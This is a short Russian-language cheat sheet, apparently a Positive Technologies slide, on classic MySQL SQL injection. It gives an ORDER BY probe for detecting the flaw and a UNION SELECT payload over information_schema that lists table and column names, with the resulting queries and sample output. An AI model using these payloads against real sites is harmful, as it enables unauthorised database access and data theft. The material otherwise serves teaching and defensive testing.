 SQL Injection – Классическая эксплуатация (MySQL)

Обнаружение уязвимости

/?id=1+ORDER+BY+100

• SQL запрос примет вид

SELECT id, name from table where id =1 ORDER BY 100

• В результате может быть получено следующее сообщение об ошибке

ERROR 1054 (42S22): Unknown column '100' in 'order clause'

Получение имен таблиц/колонок (information_schema/перебор) и последующее получение данных из найденных таблиц

/?id=1+union+select+0,concat_ws(0x3a,table_name,column_name)+from+information_schema.columns

• SQL запрос примет вид

SELECT id, name from table where id =1 union select 0,concat_ws(0x3a,table_name,column_name) from information_schema.columns

• В результате может быть получена требуемая информация в формате

| 0 | table1:column1 |
| 0 | table1:column2 |

POSITIVE TECHNOLOGIES